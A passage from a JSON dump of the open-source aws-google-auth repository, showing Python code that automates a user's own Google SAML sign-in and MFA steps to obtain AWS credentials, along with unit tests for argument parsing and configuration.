out.write(\"params=None\")\n out.write((\"\\ndata: \" + json.dumps(data, indent=2)).replace(self.config.password, '<PASSWORD>'))\n out.write((\"\\njson: \" + json.dumps(json_data, indent=2)).replace(self.config.password, '<PASSWORD>'))\n\n def _save_response(self, url, response):\n if self.save_flow:\n filename = self._save_file_name(url) + \".html\"\n with open(os.path.join(self.save_flow_dir, filename), 'w', encoding='utf-8') as out:\n out.write(response.text)\n\n def post(self, url, data=None, json_data=None):\n try:\n self._save_request(url, method='POST', data=data, json_data=json_data)\n response = self.check_for_failure(self.session.post(url, data=data, json=json_data))\n self._save_response(url, response)\n\n except requests.exceptions.ConnectionError as e:\n logging.exception(\n 'There was a connection error, check your network settings.', e)\n sys.exit(1)\n except requests.exceptions.Timeout as e:\n logging.exception('The connection timed out, please try again.', e)\n sys.exit(1)\n except requests.exceptions.TooManyRedirects as e:\n logging.exception('The number of redirects exceeded the maximum '\n 'allowed.', e)\n sys.exit(1)\n\n return response\n\n def get(self, url):\n try:\n self._save_request(url)\n response = self.check_for_failure(self.session.get(url))\n self._save_response(url, response)\n\n except requests.exceptions.ConnectionError as e:\n logging.exception(\n 'There was a connection error, check your network settings.', e)\n sys.exit(1)\n except requests.exceptions.Timeout as e:\n logging.exception('The connection timed out, please try again.', e)\n sys.exit(1)\n except requests.exceptions.TooManyRedirects as e:\n logging.exception('The number of redirects exceeded the maximum '\n 'allowed.', e)\n sys.exit(1)\n\n return response\n\n @staticmethod\n def parse_error_message(sess):\n response_page = BeautifulSoup(sess.text, 'html.parser')\n error = response_page.find('span', {'id': 'errorMsg'})\n\n if error is None:\n return None\n else:\n return error.text\n\n @staticmethod\n def find_key_handles(input, challengeTxt):\n keyHandles = []\n typeOfInput = type(input)\n if typeOfInput == dict: # parse down a dict\n for item in input:\n keyHandles.extend(Google.find_key_handles(input[item], challengeTxt))\n\n elif typeOfInput == list: # looks like we've hit an array - iterate it\n array = list(filter(None, input)) # remove any None type objects from the array\n for item in array:\n typeValue = type(item)\n if typeValue == list: # another array - recursive call\n keyHandles.extend(Google.find_key_handles(item, challengeTxt))\n elif typeValue == int or typeValue == bool: # ints bools etc we don't care\n continue\n else: # we went a string or unicode here (python 3.x lost unicode global)\n try: # keyHandle string will be base64 encoded -\n # if its not an exception is thrown and we continue as its not the string we're after\n base64UrlEncoded = base64.urlsafe_b64encode(base64.b64decode(item))\n if base64UrlEncoded != challengeTxt: # make sure its not the challengeTxt - if it not return it\n keyHandles.append(base64UrlEncoded)\n except:\n pass\n return keyHandles\n\n @staticmethod\n def find_app_id(inputString):\n try:\n searchResult = re.search('\"appid\":\"[a-z://.-_] + \"', inputString).group()\n searchObject = json.loads('{' + searchResult + '}')\n return str(searchObject['appid'])\n except:\n logging.exception('Was unable to find appid value in googles SAML page')\n sys.exit(1)\n\n def do_login(self):\n self.session = requests.Session()\n self.session.headers['User-Agent'] = \"AWS Sign-in/{} (aws-google-auth)\".format(self.version)\n sess = self.get(self.login_url)\n\n # Collect information from the page source\n first_page = BeautifulSoup(sess.text, 'html.parser')\n # gxf = first_page.find('input', {'name': 'gxf'}).get('value')\n self.cont = first_page.find('input', {'name': 'continue'}).get('value')\n # page = first_page.find('input', {'name': 'Page'}).get('value')\n # sign_in = first_page.find('input', {'name': 'signIn'}).get('value')\n form = first_page.find('form', {'id': 'gaia_loginform'})\n account_login_url = form.get('action')\n\n payload = {}\n\n for tag in form.find_all('input'):\n if tag.get('name') is None:\n continue\n\n payload[tag.get('name')] = tag.get('value')\n\n payload['Email'] = self.config.username\n\n if self.config.bg_response:\n payload['bgresponse'] = self.config.bg_response\n\n if payload.get('PersistentCookie', None) is not None:\n payload['PersistentCookie'] = 'yes'\n\n if payload.get('TrustDevice', None) is not None:\n payload['TrustDevice'] = 'on'\n\n # POST to account login info page, to collect profile and session info\n sess = self.post(account_login_url, data=payload)\n\n self.session.headers['Referer'] = sess.url\n\n # Collect ProfileInformation, SessionState, signIn, and Password Challenge URL\n challenge_page = BeautifulSoup(sess.text, 'html.parser')\n\n # Handle the \"old-style\" page\n if challenge_page.find('form', {'id': 'gaia_loginform'}):\n form = challenge_page.find('form', {'id': 'gaia_loginform'})\n passwd_challenge_url = form.get('action')\n else:\n # sometimes they serve up a different page\n logging.info(\"Handling new-style login page\")\n form = challenge_page.find('form', {'id': 'challenge'})\n passwd_challenge_url = 'https://accounts.google.com' + form.get('action')\n\n for tag in form.find_all('input'):\n if tag.get('name') is None:\n continue\n\n payload[tag.get('name')] = tag.get('value')\n\n # Update the payload\n payload['Passwd'] = self.config.password\n\n # Set bg_response in request payload to passwd challenge\n if self.config.bg_response:\n payload['bgresponse'] = self.config.bg_response\n\n # POST to Authenticate Password\n sess = self.post(passwd_challenge_url, data=payload)\n\n response_page = BeautifulSoup(sess.text, 'html.parser')\n error = response_page.find(class_='error-msg')\n cap = response_page.find('input', {'name': 'identifier-captcha-input'})\n\n # Were there any errors logging in? Could be invalid username or password\n # There could also sometimes be a Captcha, which means Google thinks you,\n # or someone using the same outbound IP address as you, is a bot.\n if error is not None and cap is None:\n raise ExpectedGoogleException('Invalid username or password')\n\n if \"signin/rejected\" in sess.url:\n raise ExpectedGoogleException(u'''Default value of parameter `bgresponse` has not accepted.\n Please visit login URL {}, open the web inspector and execute document.bg.invoke() in the console.\n Then, set --bg-response to the function output.'''.format(self.login_url))\n\n self.check_extra_step(response_page)\n\n # Process Google CAPTCHA verification request if present\n if cap is not None:\n self.session.headers['Referer'] = sess.url\n\n sess = self.handle_captcha(sess, payload)\n\n response_page = BeautifulSoup(sess.text, 'html.parser')\n error = response_page.find(class_='error-msg')\n cap = response_page.find('input', {'name': 'logincaptcha'})\n\n # Were there any errors logging in? Could be invalid username or password\n # There could also sometimes be a Captcha, which means Google thinks you,\n # or someone using the same outbound IP address as you, is a bot.\n if error is not None:\n raise ExpectedGoogleException('Invalid username or password')\n\n self.check_extra_step(response_page)\n\n if cap is not None:\n raise ExpectedGoogleException(\n 'Invalid captcha')\n\n self.session.headers['Referer'] = sess.url\n\n if \"selectchallenge/\" in sess.url:\n sess = self.handle_selectchallenge(sess)\n\n # Was there an MFA challenge?\n if \"challenge/totp/\" in sess.url:\n error_msg = \"\"\n while error_msg is not None:\n sess = self.handle_totp(sess)\n error_msg = self.parse_error_message(sess)\n if error_msg is not None:\n logging.error(error_msg)\n elif \"challenge/ipp/\" in sess.url:\n sess = self.handle_sms(sess)\n elif \"challenge/az/\" in sess.url:\n sess = self.handle_prompt(sess)\n elif \"challenge/sk/\" in sess.url:\n sess = self.handle_sk(sess)\n elif \"challenge/iap/\" in sess.url:\n sess = self.handle_iap(sess)\n elif \"challenge/dp/\" in sess.url:\n sess = self.handle_dp(sess)\n elif \"challenge/ootp/5\" in sess.url:\n raise NotImplementedError(\n 'Offline Google App OOTP not implemented')\n\n # ... there are different URLs for backup codes (printed)\n # and security keys (eg yubikey) as well\n # save for later\n self.session_state = sess\n\n @staticmethod\n def check_extra_step(response):\n extra_step = response.find(text='This extra step shows that it’s really you trying to sign in')\n if extra_step:\n if response.find(id='contactAdminMessage'):\n raise ValueError(response.find(id='contactAdminMessage').text)\n\n def parse_saml(self):\n if self.session_state is None:\n raise RuntimeError('You must use do_login() before calling parse_saml()')\n\n parsed = BeautifulSoup(self.session_state.text, 'html.parser')\n try:\n saml_element = parsed.find('input', {'name': 'SAMLResponse'}).get('value')\n except:\n\n if self.save_failure:\n logging.error(\"SAML lookup failed, storing failure page to \"\n \"'saml.html' to assist with debugging.\")\n with open(\"saml.html\", 'wb') as out:\n out.write(self.session_state.text.encode('utf-8'))\n\n raise ExpectedGoogleException('Something went wrong - Could not find SAML response, check your credentials or use --save-failure-html to debug.')\n\n return base64.b64decode(saml_element)\n\n def handle_captcha(self, sess, payload):\n response_page = BeautifulSoup(sess.text, 'html.parser')\n\n # Collect ProfileInformation, SessionState, signIn, and Password Challenge URL\n profile_information = response_page.find('input', {\n 'name': 'ProfileInformation'\n }).get('value')\n session_state = response_page.find('input', {\n 'name': 'SessionState'\n }).get('value')\n sign_in = response_page.find('input', {'name': 'signIn'}).get('value')\n passwd_challenge_url = response_page.find('form', {\n 'id': 'gaia_loginform'\n }).get('action')\n\n # Update the payload\n payload['SessionState'] = session_state\n payload['ProfileInformation'] = profile_information\n payload['signIn'] = sign_in\n payload['Passwd'] = self.config.password\n\n # Get all captcha challenge tokens and urls\n captcha_container = response_page.find('div', {'id': 'identifier-captcha'})\n captcha_logintoken = captcha_container.find('input', {'id': 'identifier-token'}).get('value')\n captcha_img = captcha_container.find('div', {'class': 'captcha-img'})\n captcha_url = \"https://accounts.google.com\" + captcha_img.find('img').get('src')\n captcha_logintoken_audio = ''\n\n open_image = True\n\n # Check if there is a display utility installed as Image.open(f).show() do not raise any exception if not\n # if neither xv or display are available just display the URL for the user to visit.\n if os.name == 'posix' and sys.platform != 'darwin':\n if find_executable('xv') is None and find_executable('display') is None:\n open_image = False\n\n print(\"Please visit the following URL to view your CAPTCHA: {}\".format(captcha_url))\n\n if open_image:\n try:\n with requests.get(captcha_url) as url:\n with io.BytesIO(url.content) as f:\n Image.open(f).show()\n except Exception:\n pass\n\n try:\n captcha_input = raw_input(\"Captcha (case insensitive): \") or None\n except NameError:\n captcha_input = input(\"Captcha (case insensitive): \") or None\n\n # Update the payload\n payload['identifier-captcha-input'] = captcha_input\n payload['identifiertoken'] = captcha_logintoken\n payload['identifiertoken_audio'] = captcha_logintoken_audio\n payload['checkedDomains'] = 'youtube'\n payload['checkConnection'] = 'youtube:574:1'\n payload['Email'] = self.config.username\n\n response = self.post(passwd_challenge_url, data=payload)\n\n newPayload = {}\n\n auth_response_page = BeautifulSoup(response.text, 'html.parser')\n form = auth_response_page.find('form')\n for tag in form.find_all('input'):\n if tag.get('name') is None:\n continue\n\n newPayload[tag.get('name')] = tag.get('value')\n\n newPayload['Email'] = self.config.username\n newPayload['Passwd'] = self.config.password\n\n if newPayload.get('TrustDevice', None) is not None:\n newPayload['TrustDevice'] = 'on'\n\n return self.post(response.url, data=newPayload)\n\n def handle_sk(self, sess):\n response_page = BeautifulSoup(sess.text, 'html.parser')\n challenge_url = sess.url.split(\"?\")[0]\n challenges_txt = response_page.find('input', {\n 'name': \"id-challenge\"\n }).get('value')\n\n facet_url = urllib_parse.urlparse(challenge_url)\n facet = facet_url.scheme + \"://\" + facet_url.netloc\n\n keyHandleJSField = response_page.find('div', {'jsname': 'C0oDBd'}).get('data-challenge-ui')\n startJSONPosition = keyHandleJSField.find('{')\n endJSONPosition = keyHandleJSField.rfind('}')\n keyHandleJsonPayload = json.loads(keyHandleJSField[startJSONPosition:endJSONPosition + 1])\n\n keyHandles = self.find_key_handles(keyHandleJsonPayload, base64.urlsafe_b64encode(base64.b64decode(challenges_txt)))\n appId = self.find_app_id(str(keyHandleJsonPayload))\n\n # txt sent for signing needs to be base64 url encode\n # we also have to remove any base64 padding because including including it will prevent google accepting the auth response\n challenges_txt_encode_pad_removed = base64.urlsafe_b64encode(base64.b64decode(challenges_txt)).strip('='.encode())\n\n u2f_challenges = [{'version': 'U2F_V2', 'challenge': challenges_txt_encode_pad_removed.decode(), 'appId': appId, 'keyHandle': keyHandle.decode()} for keyHandle in keyHandles]\n\n # Prompt the user up to attempts_remaining times to insert their U2F device.\n attempts_remaining = 5\n auth_response = None\n while True:\n try:\n auth_response_dict = u2f.u2f_auth(u2f_challenges, facet)\n auth_response = json.dumps(auth_response_dict)\n break\n except RuntimeWarning:\n logging.error(\"No U2F device found. %d attempts remaining\",\n attempts_remaining)\n if attempts_remaining <= 0:\n break\n else:\n input(\n \"Insert your U2F device and press enter to try again...\"\n )\n attempts_remaining -= 1\n\n # If we exceed the number of attempts, raise an error and let the program exit.\n if auth_response is None:\n raise ExpectedGoogleException(\n \"No U2F device found. Please check your setup.\")\n\n payload = {\n 'challengeId':\n response_page.find('input', {\n 'name': 'challengeId'\n }).get('value'),\n 'challengeType':\n response_page.find('input', {\n 'name': 'challengeType'\n }).get('value'),\n 'continue': response_page.find('input', {\n 'name': 'continue'\n }).get('value'),\n 'scc':\n response_page.find('input', {\n 'name': 'scc'\n }).get('value'),\n 'sarp':\n response_page.find('input', {\n 'name': 'sarp'\n }).get('value'),\n 'checkedDomains':\n response_page.find('input', {\n 'name': 'checkedDomains'\n }).get('value'),\n 'pstMsg': '1',\n 'TL':\n response_page.find('input', {\n 'name': 'TL'\n }).get('value'),\n 'gxf':\n response_page.find('input', {\n 'name': 'gxf'\n }).get('value'),\n 'id-challenge':\n challenges_txt,\n 'id-assertion':\n auth_response,\n 'TrustDevice':\n 'on',\n }\n return self.post(challenge_url, data=payload)\n\n def handle_sms(self, sess):\n response_page = BeautifulSoup(sess.text, 'html.parser')\n challenge_url = sess.url.split(\"?\")[0]\n\n sms_token = input(\"Enter SMS token: G-\") or None\n\n challenge_form = response_page.find('form')\n payload = {}\n for tag in challenge_form.find_all('input'):\n if tag.get('name') is None:\n continue\n\n payload[tag.get('name')] = tag.get('value')\n\n if response_page.find('input', {'name': 'TrustDevice'}) is not None:\n payload['TrustDevice'] = 'on'\n\n payload['Pin'] = sms_token\n\n try:\n del payload['SendMethod']\n except KeyError:\n pass\n\n # Submit IPP (SMS code)\n return self.post(challenge_url, data=payload)\n\n def handle_prompt(self, sess):\n response_page = BeautifulSoup(sess.text, 'html.parser')\n challenge_url = sess.url.split(\"?\")[0]\n\n data_key = response_page.find('div', {\n 'data-api-key': True\n }).get('data-api-key')\n data_tx_id = response_page.find('div', {\n 'data-tx-id': True\n }).get('data-tx-id')\n\n # Need to post this to the verification/pause endpoint\n await_url = \"https://content.googleapis.com/cryptauth/v1/authzen/awaittx?alt=json&key={}\".format(\n data_key)\n await_body = {'txId': data_tx_id}\n\n self.check_prompt_code(response_page)\n\n print(\"Open the Google App, and tap 'Yes' on the prompt to sign in ...\")\n\n self.session.headers['Referer'] = sess.url\n\n retry = True\n response = None\n while retry:\n try:\n response = self.post(await_url, json_data=await_body)\n retry = False\n except requests.exceptions.HTTPError as ex:\n\n if not ex.response.status_code == 500:\n raise ex\n\n parsed_response = json.loads(response.text)\n\n payload = {\n 'challengeId':\n response_page.find('input', {\n 'name': 'challengeId'\n }).get('value'),\n 'challengeType':\n response_page.find('input', {\n 'name': 'challengeType'\n }).get('value'),\n 'continue':\n response_page.find('input', {\n 'name': 'continue'\n }).get('value'),\n 'scc':\n response_page.find('input', {\n 'name': 'scc'\n }).get('value'),\n 'sarp':\n response_page.find('input', {\n 'name': 'sarp'\n }).get('value'),\n 'checkedDomains':\n response_page.find('input', {\n 'name': 'checkedDomains'\n }).get('value'),\n 'checkConnection':\n 'youtube:1295:1',\n 'pstMsg':\n response_page.find('input', {\n 'name': 'pstMsg'\n }).get('value'),\n 'TL':\n response_page.find('input', {\n 'name': 'TL'\n }).get('value'),\n 'gxf':\n response_page.find('input', {\n 'name': 'gxf'\n }).get('value'),\n 'token':\n parsed_response['txToken'],\n 'action':\n response_page.find('input', {\n 'name': 'action'\n }).get('value'),\n 'TrustDevice':\n 'on',\n }\n\n return self.post(challenge_url, data=payload)\n\n @staticmethod\n def check_prompt_code(response):\n \"\"\"\n Sometimes there is an additional numerical code on the response page that needs to be selected\n on the prompt from a list of multiple choice. Print it if it's there.\n \"\"\"\n num_code = response.find(\"div\", {\"jsname\": \"EKvSSd\"})\n if num_code:\n print(\"numerical code for prompt: {}\".format(num_code.string))\n\n def handle_totp(self, sess):\n response_page = BeautifulSoup(sess.text, 'html.parser')\n tl = response_page.find('input', {'name': 'TL'}).get('value')\n gxf = response_page.find('input', {'name': 'gxf'}).get('value')\n challenge_url = sess.url.split(\"?\")[0]\n challenge_id = challenge_url.split(\"totp/\")[1]\n\n mfa_token = input(\"MFA token: \") or None\n\n if not mfa_token:\n raise ValueError(\n \"MFA token required for {} but none supplied.\".format(\n self.config.username))\n\n payload = {\n 'challengeId': challenge_id,\n 'challengeType': 6,\n 'continue': self.cont,\n 'scc': 1,\n 'sarp': 1,\n 'checkedDomains': 'youtube',\n 'pstMsg': 0,\n 'TL': tl,\n 'gxf': gxf,\n 'Pin': mfa_token,\n 'TrustDevice': 'on',\n }\n\n # Submit TOTP\n return self.post(challenge_url, data=payload)\n\n def handle_dp(self, sess):\n response_page = BeautifulSoup(sess.text, 'html.parser')\n\n input(\"Check your phone - after you have confirmed response press ENTER to continue.\") or None\n\n form = response_page.find('form', {'id': 'challenge'})\n challenge_url = 'https://accounts.google.com' + form.get('action')\n\n payload = {}\n for tag in form.find_all('input'):\n if tag.get('name') is None:\n continue\n\n payload[tag.get('name')] = tag.get('value')\n\n # Submit Configuration\n return self.post(challenge_url, data=payload)\n\n def handle_iap(self, sess):\n response_page = BeautifulSoup(sess.text, 'html.parser')\n challenge_url = sess.url.split(\"?\")[0]\n phone_number = input('Enter your phone number:') or None\n\n while True:\n try:\n choice = int(\n input(\n 'Type 1 to receive a code by SMS or 2 for a voice call:'\n ))\n if choice not in [1, 2]:\n raise ValueError\n except ValueError:\n logging.error(\"Not a valid (integer) option, try again\")\n continue\n else:\n if choice == 1:\n send_method = 'SMS'\n elif choice == 2:\n send_method = 'VOICE'\n else:\n continue\n break\n\n payload = {\n 'challengeId':\n response_page.find('input', {\n 'name': 'challengeId'\n }).get('value'),\n 'challengeType':\n response_page.find('input', {\n 'name': 'challengeType'\n }).get('value'),\n 'continue':\n self.cont,\n 'scc':\n response_page.find('input', {\n 'name': 'scc'\n }).get('value'),\n 'sarp':\n response_page.find('input', {\n 'name': 'sarp'\n }).get('value'),\n 'checkedDomains':\n response_page.find('input', {\n 'name': 'checkedDomains'\n }).get('value'),\n 'pstMsg':\n response_page.find('input', {\n 'name': 'pstMsg'\n }).get('value'),\n 'TL':\n response_page.find('input', {\n 'name': 'TL'\n }).get('value'),\n 'gxf':\n response_page.find('input', {\n 'name': 'gxf'\n }).get('value'),\n 'phoneNumber':\n phone_number,\n 'sendMethod':\n send_method,\n }\n\n # Submit phone number and desired method (SMS or voice call)\n sess = self.post(challenge_url, data=payload)\n\n response_page = BeautifulSoup(sess.text, 'html.parser')\n challenge_url = sess.url.split(\"?\")[0]\n\n token = input(\"Enter \" + send_method + \" token: G-\") or None\n\n payload = {\n 'challengeId':\n response_page.find('input', {\n 'name': 'challengeId'\n }).get('value'),\n 'challengeType':\n response_page.find('input', {\n 'name': 'challengeType'\n }).get('value'),\n 'continue':\n response_page.find('input', {\n 'name': 'continue'\n }).get('value'),\n 'scc':\n response_page.find('input', {\n 'name': 'scc'\n }).get('value'),\n 'sarp':\n response_page.find('input', {\n 'name': 'sarp'\n }).get('value'),\n 'checkedDomains':\n response_page.find('input', {\n 'name': 'checkedDomains'\n }).get('value'),\n 'pstMsg':\n response_page.find('input', {\n 'name': 'pstMsg'\n }).get('value'),\n 'TL':\n response_page.find('input', {\n 'name': 'TL'\n }).get('value'),\n 'gxf':\n response_page.find('input', {\n 'name': 'gxf'\n }).get('value'),\n 'pin':\n token,\n }\n\n # Submit SMS/VOICE token\n return self.post(challenge_url, data=payload)\n\n def handle_selectchallenge(self, sess):\n response_page = BeautifulSoup(sess.text, 'html.parser')\n\n challenges = []\n for i in response_page.select('form[data-challengeentry]'):\n action = i.attrs.get(\"action\")\n\n if \"challenge/totp/\" in action:\n challenges.append(['TOTP (Google Authenticator)', i.attrs.get(\"data-challengeentry\")])\n elif \"challenge/ipp/\" in action:\n challenges.append(['SMS', i.attrs.get(\"data-challengeentry\")])\n elif \"challenge/iap/\" in action:\n challenges.append(['SMS other phone', i.attrs.get(\"data-challengeentry\")])\n elif \"challenge/sk/\" in action:\n challenges.append(['YubiKey', i.attrs.get(\"data-challengeentry\")])\n elif \"challenge/az/\" in action:\n challenges.append(['Google Prompt', i.attrs.get(\"data-challengeentry\")])\n\n print('Choose MFA method from available:')\n for i, mfa in enumerate(challenges, start=1):\n print(\"{}: {}\".format(i, mfa[0]))\n\n selected_challenge = input(\"Enter MFA choice number (1): \") or None\n\n if selected_challenge is not None and int(selected_challenge) <= len(challenges):\n selected_challenge = int(selected_challenge) - 1\n else:\n selected_challenge = 0\n\n challenge_id = challenges[selected_challenge][1]\n print(\"MFA Type Chosen: {}\".format(challenges[selected_challenge][0]))\n\n # We need the specific form of the challenge chosen\n challenge_form = response_page.find(\n 'form', {'data-challengeentry': challenge_id})\n\n payload = {}\n for tag in challenge_form.find_all('input'):\n if tag.get('name') is None:\n continue\n\n payload[tag.get('name')] = tag.get('value')\n\n if response_page.find('input', {'name': 'TrustDevice'}) is not None:\n payload['TrustDevice'] = 'on'\n\n # POST to google with the chosen challenge\n return self.post(\n self.base_url + challenge_form.get('action'), data=payload)\n"
},
{
"alpha_fraction": 0.6600821018218994,
"alphanum_fraction": 0.6608517169952393,
"avg_line_length": 35.092594146728516,
"blob_id": "4b0bd3d2469ff1d9790d1e5a0bcb7dfc31a24655",
"content_id": "ad55116fa6514773faacbd478f68b994979c546c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3898,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 108,
"path": "/aws_google_auth/tests/test_args_parser.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport unittest\n\nfrom aws_google_auth import parse_args\n\n\nclass TestPythonFailOnVersion(unittest.TestCase):\n\n def test_no_arguments(self):\n \"\"\"\n This test case exists to validate the default settings of the args parser.\n Changes that break these checks should be considered for backwards compatibility review.\n :return:\n \"\"\"\n parser = parse_args([])\n\n self.assertTrue(parser.saml_cache)\n self.assertEqual(parser.saml_assertion, None)\n self.assertFalse(parser.ask_role)\n self.assertFalse(parser.print_creds)\n self.assertFalse(parser.keyring)\n self.assertFalse(parser.resolve_aliases)\n self.assertFalse(parser.disable_u2f, None)\n\n self.assertEqual(parser.duration, None)\n self.assertEqual(parser.auto_duration, False)\n self.assertEqual(parser.idp_id, None)\n self.assertEqual(parser.sp_id, None)\n self.assertEqual(parser.profile, None)\n self.assertEqual(parser.region, None)\n self.assertEqual(parser.role_arn, None)\n self.assertEqual(parser.username, None)\n self.assertEqual(parser.quiet, False)\n self.assertEqual(parser.bg_response, None)\n self.assertEqual(parser.account, None)\n\n self.assertFalse(parser.save_failure_html)\n self.assertFalse(parser.save_saml_flow)\n\n # Assert the size of the parameter so that new parameters trigger a review of this function\n # and the appropriate defaults are added here to track backwards compatibility in the future.\n self.assertEqual(len(vars(parser)), 21)\n\n def test_username(self):\n\n parser = parse_args(['-u', '[email protected]'])\n\n self.assertTrue(parser.saml_cache)\n self.assertFalse(parser.ask_role)\n self.assertFalse(parser.keyring)\n self.assertFalse(parser.resolve_aliases)\n self.assertEqual(parser.duration, None)\n self.assertEqual(parser.auto_duration, False)\n self.assertEqual(parser.idp_id, None)\n self.assertEqual(parser.profile, None)\n self.assertEqual(parser.region, None)\n self.assertEqual(parser.role_arn, None)\n self.assertEqual(parser.username, '[email protected]')\n self.assertEqual(parser.account, None)\n\n def test_nocache(self):\n\n parser = parse_args(['--no-cache'])\n\n self.assertFalse(parser.saml_cache)\n self.assertFalse(parser.ask_role)\n self.assertFalse(parser.keyring)\n self.assertFalse(parser.resolve_aliases)\n self.assertEqual(parser.duration, None)\n self.assertEqual(parser.auto_duration, False)\n self.assertEqual(parser.idp_id, None)\n self.assertEqual(parser.profile, None)\n self.assertEqual(parser.region, None)\n self.assertEqual(parser.role_arn, None)\n self.assertEqual(parser.username, None)\n self.assertEqual(parser.account, None)\n\n def test_resolvealiases(self):\n\n parser = parse_args(['--resolve-aliases'])\n\n self.assertTrue(parser.saml_cache)\n self.assertFalse(parser.ask_role)\n self.assertFalse(parser.keyring)\n self.assertTrue(parser.resolve_aliases)\n self.assertEqual(parser.duration, None)\n self.assertEqual(parser.auto_duration, False)\n self.assertEqual(parser.idp_id, None)\n self.assertEqual(parser.profile, None)\n self.assertEqual(parser.region, None)\n self.assertEqual(parser.role_arn, None)\n self.assertEqual(parser.username, None)\n self.assertEqual(parser.account, None)\n\n def test_ask_and_supply_role(self):\n\n with self.assertRaises(SystemExit):\n parse_args(['-a', '-r', 'da-role'])\n\n def test_invalid_duration(self):\n \"\"\"\n Should fail parsing a non-int value for `-d`.\n :return:\n \"\"\"\n\n with self.assertRaises(SystemExit):\n parse_args(['-d', 'abce'])\n"
},
{
"alpha_fraction": 0.30434781312942505,
"alphanum_fraction": 0.47826087474823,
"avg_line_length": 22,
"blob_id": "c4da8f3213e3f9ca0f0ee8134b34bf8e6f38a3d5",
"content_id": "2b57de3359021f2276cf6e9ca93166f4e16c5d51",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 23,
"license_type": "permissive",
"max_line_length": 22,
"num_lines": 1,
"path": "/aws_google_auth/_version.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "__version__ = \"0.0.38\"\n"
},
{
"alpha_fraction": 0.5786155462265015,
"alphanum_fraction": 0.5854932069778442,
"avg_line_length": 35.603729248046875,
"blob_id": "10cfb1d9631ca838eec5c0839486f6c55bf38652",
"content_id": "5652be9c6fcc91ff8e22876dcb5b02dbd990e115",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15703,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 429,
"path": "/aws_google_auth/tests/test_configuration.py",
"repo_name": "cevoaustralia/aws-google-auth",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport unittest\n\nfrom aws_google_auth import configuration\n\n\nclass TestConfigurationMethods(unittest.TestCase):\n\n def test_config_profile(self):\n self.assertEqual(configuration.Configuration.config_profile('default'), 'default')\n self.assertEqual(configuration.Configuration.config_profile('DEFAULT'), 'DEFAULT')\n self.assertEqual(configuration.Configuration.config_profile('testing'), 'profile testing')\n self.assertEqual(configuration.Configuration.config_profile(None), 'profile None')\n self.assertEqual(configuration.Configuration.config_profile(123456), 'profile 123456')\n\n def test_duration_invalid_values(self):\n # Duration must be an integer\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.password = \"hunter2\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n c.duration = \"bad_type\"\n c.region = \"sample_region\"\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected duration to be an integer.\", str(e.exception))\n\n # Duration can not be negative\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n c.duration = -1\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected duration to be greater than or equal to 900.\", str(e.exception))\n\n # Duration can not be greater than MAX_DURATION\n valid = configuration.Configuration()\n valid.idp_id = \"sample_idp_id\"\n c.password = \"hunter2\"\n valid.sp_id = \"sample_sp_id\"\n valid.username = \"sample_username\"\n valid.duration = 900\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n c.duration = (valid.max_duration + 1)\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected duration to be less than or equal to max_duration\", str(e.exception))\n\n def test_duration_valid_values(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n c.duration = 900\n self.assertEqual(c.duration, 900)\n c.raise_if_invalid()\n c.duration = c.max_duration\n self.assertEqual(c.duration, c.max_duration)\n c.raise_if_invalid()\n c.duration = (c.max_duration - 1)\n self.assertEqual(c.duration, c.max_duration - 1)\n c.raise_if_invalid()\n\n def test_duration_defaults_to_max_duration(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n self.assertEqual(c.duration, c.max_duration)\n c.raise_if_invalid()\n\n def test_ask_role_invalid_values(self):\n # ask_role must be a boolean\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n c.ask_role = \"bad_value\"\n with self.assertRaises(AssertionError) as e:\n c.raise_if_invalid()\n self.assertIn(\"Expected ask_role to be a boolean.\", str(e.exception))\n\n def test_ask_role_valid_values(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n c.ask_role = True\n self.assertTrue(c.ask_role)\n c.raise_if_invalid()\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.password = \"hunter2\"\n c.sp_id = \"sample_sp_id\"\n c.username = \"sample_username\"\n c.ask_role = False\n self.assertFalse(c.ask_role)\n c.raise_if_invalid()\n\n def test_ask_role_optional(self):\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.idp_id = \"sample_idp_id\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n self.assertFalse(c.ask_role)\n c.raise_if_invalid()\n\n def test_idp_id_invalid_values(self):\n # idp_id must not be None\n c = configuration.Configuration()\n c.region = \"sample_region\"\n c.sp_id = \"sample_sp_id\"\n c.password = \"hunter2\"\n c.username = \"sample_username\"\n with 